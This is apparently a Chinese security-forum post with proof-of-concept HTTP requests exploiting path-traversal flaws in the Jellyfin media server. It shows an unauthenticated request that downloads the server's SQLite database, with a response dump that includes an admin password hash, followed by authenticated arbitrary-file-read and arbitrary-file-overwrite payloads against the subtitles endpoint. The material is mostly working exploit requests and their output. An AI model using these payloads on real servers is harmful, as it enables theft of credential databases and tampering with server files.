 GET /Audio/anything/hls/..%5Cdata%5Cjellyfin.db/stream.mp3/ HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_0_0) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.80 Safari/537.36 Edg/86.0.622.43
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
Content-Length: 2
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Fri, 02 Apr 2021 04:28:52 GMT
4 Content-Type: application/octet-stream
5 Server: Microsoft-NetCore/2.0, UPnP/1.0 DLNADOC/1.50
6 Content-Length: 102400
7 Cache-Control: public
8 Last-Modified: Fri, 19 Mar 2021 04:20:00 GMT
9 Accept-Ranges: bytes
10 Age: 1210132
11 Access-Control-Allow-Credentials: true
12 Access-Control-Allow-Headers: Accept, Accept-Language,
Cache-Control, Content-Disposition, Content-Encoding,
Content-Length, Content-MD5, Content-Range, Content-Typ
If-Match, If-Modified-Since, If-None-Match, If-Unmodifi
OriginToken, Pragma, Range, Slug, Transfer-Encoding, Wa
X-MediaBrowser-Token, X-Emby-Authorization
13 Access-Control-Allow-Methods: GET, POST, PUT, DELETE,
14 Access-Control-Allow-Origin: 117.27.77.92:211
15
16 SQLite format 3@
.?ÙûûÖ ©ù Ü }?+ indexIX_AccessSchedules_UserIdAccessSch
"IX_AccessSchedules_UserId" ON "AccessSchedules" ("User
17 ## ?tablePreferencesPreferencesCREATE TABLE "Preference
18 "Id" INTEGER NOT NULL CONSTRAINT "PK_Preferences"
00 00000000 00000000
00 00000000 00000000
36 43433736 352D3139 .` !U .? . . CC 2E6CC765-19
46 31303031 38324339 A0-4372-8100-361CC97B1582admin$PBKDF2$iterations=1000$D160BF100182C9
39 37443741 41374535 A4FBB8EFF322F9657347E4F2EC3D1B181660DD1467D4DA3B536577EE93A97D7AA7E5
44 36423345 45393446 E75D42A9205CA6710FA98FC548FF09F7866D901FCAB6D4$A9CA591D8D6CD6B3EE94F
49 6D706C65 6D656E74 02C5289AB7F8F7CA32DEE3433B646F150EB5F3774CCJellyfin.Server.Implement
6D 706C656D 656E7461 ations.Users.DefaultAuthenticationProviderJellyfin.Server.Implementa
2E 35323433 37383232 tions.Users.DefaultPasswordResetProvider2021-03-19 04:16:41.52437822
00 00000000 00000000 021-03-13 10:34:24.1128614 . . .
00 00000000 00000000
00 00000000 00000000
00 00000000 00000000
棱角社区
forum.ywhack.com
2.经过身份验证的任意文件读取
PoC:
GET /Videos/anything/hls/..%5Cdata%5Cjellyfin.db/stream.m3u8/?api_key=4c5750626da14b0a804977b09bf3d8f7 HTTP/1.1
3.身份验证的任意文件覆盖
PoC:
POST /Videos/d7634eb0064cce760f3f0bf8282c16cd/Subtitles HTTP/1.1
...
X-Emby-Authorization: MediaBrowser DeviceId="...", Version="10.7.0", Token="..."
...
{"language":".\\..\\","format":".\\..\\test.bin","isForced":false,"data":"base64 encoded data"}